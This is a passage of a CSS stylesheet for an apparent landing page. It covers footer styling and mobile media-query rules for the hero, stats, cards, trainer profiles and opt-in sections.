  max-width: 620px;
}

.site-footer {
  border-top: 1px solid rgba(255,255,255,0.06);
  background: #050B16;
}
.footer-inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 24px 56px;
  display: flex;
  flex-wrap: wrap;
  gap: 24px;
  align-items: center;
  justify-content: space-between;
}
.legal {
  font-size: 12px;
  line-height: 1.6;
  color: #6E8299;
  margin: 0;
  max-width: 720px;
}

@media (max-width: 900px) {
  /* The hero artwork is sliced to its busiest edge on narrow screens, so the
     SVG's own left-hand darkening gradient scrolls out of view. Re-darken it
     here or the copy sits unreadable on top of the candles. */
  .hero::after {
    content: '';
    position: absolute;
    inset: 0;
    z-index: 1;
    pointer-events: none;
    background: linear-gradient(180deg,
      rgba(5,11,22,0.80) 0%,
      rgba(5,11,22,0.88) 42%,
      rgba(5,11,22,0.94) 100%);
  }

  .site-header { padding: 14px 20px; gap: 14px; }
  .logo { height: 26px; }
  .live-chip { font-size: 11px; padding: 6px 11px; gap: 8px; }

  .hero-grid { grid-template-columns: 1fr; gap: 0; padding: 22px 20px 40px; min-height: 0; }
  .kicker { margin-bottom: 16px; padding: 7px 14px; font-size: 11px; }
  h1 { margin: 0 0 16px; }
  .lede { font-size: 17px; margin: 0 0 12px; }
  .lede--last { margin: 0 0 24px; }
  .hero .lede { color: #C9D6E4; }

  .stats-grid, .cards, .trainers, .problem-grid { grid-template-columns: 1fr; }
  .stats-grid { padding: 0 20px; }
  .stat { border-right: none; border-bottom: 1px solid rgba(255,255,255,0.06); padding: 24px 12px 36px; text-align: center; }
  .stat:last-child { border-bottom: none; }
  .stat-value { font-size: 28px; }

  .section { padding: 44px 20px; }
  h2 { margin: 0 0 18px; }
  .problem-grid { gap: 28px; }
  .body-stack { gap: 14px; font-size: 16px; }
  .callout { padding: 26px 22px; }
  .pct-hero { font-size: 72px; }
  .callout h3 { font-size: 20px; margin-top: 14px; }
  .rule { margin: 18px 0; }

  .intro { margin-bottom: 28px; }
  .cards { gap: 14px; }
  .card { padding: 22px 20px 24px; gap: 12px; }
  .card h3 { font-size: 22px; }
  .mid-cta { margin-top: 28px; padding: 20px; gap: 14px; }

  .trainers { gap: 14px; }
  .trainer-photo { width: min(170px, 50%); margin: 22px auto 0; }
  .trainer-body { padding: 16px 20px 22px; }
  .trainer h3 { font-size: 21px; margin: 0 0 6px; }

  .optin-inner { padding: 48px 20px 52px; }
  .optin-inner h2 { margin: 0 0 14px; }
  .optin-inner .lede { margin: 0 auto 24px; }

  .footer-inner { padding: 26px 20px 34px; gap: 16px; }
}
</file>
